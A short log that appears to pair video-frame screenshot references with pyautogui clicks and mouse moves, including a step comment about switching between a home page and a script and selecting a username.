
pyautogui.doubleClick(203, 162)

pyautogui.doubleClick(1258, 218)

pyautogui.click(1293, 218)

# Step: Flip between the home page and the script, then select the pH0t0 username
pyautogui.click(95, 54)

pyautogui.click(281, 54)

pyautogui.doubleClick(1180, 218)

pyautogui.moveTo(723, 139)
